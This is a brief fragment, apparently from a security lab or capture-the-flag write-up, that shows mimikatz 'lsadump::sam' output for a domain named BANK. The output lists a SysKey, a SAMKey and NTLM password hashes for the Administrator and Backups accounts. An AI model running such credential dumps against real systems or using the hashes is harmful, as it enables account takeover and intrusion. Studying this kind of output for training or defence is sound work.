 mimikatz #lsadump::sam
Domain : BANK
SysKey : 606c5f914ffd4c3bc8553b69b968e0c7
SAMKey : fdb2b417771ad800254c6324e213ad64
RID : 000001f4 (500)
User : Administrator
LM :
NTLM : 31d6cfe0d16ae931b73c59d7e0c089c0
RID : 000003e9 (1001)
User : Backups
NTLM : 5fb8724896a778fcc3eeca1c28ac51f5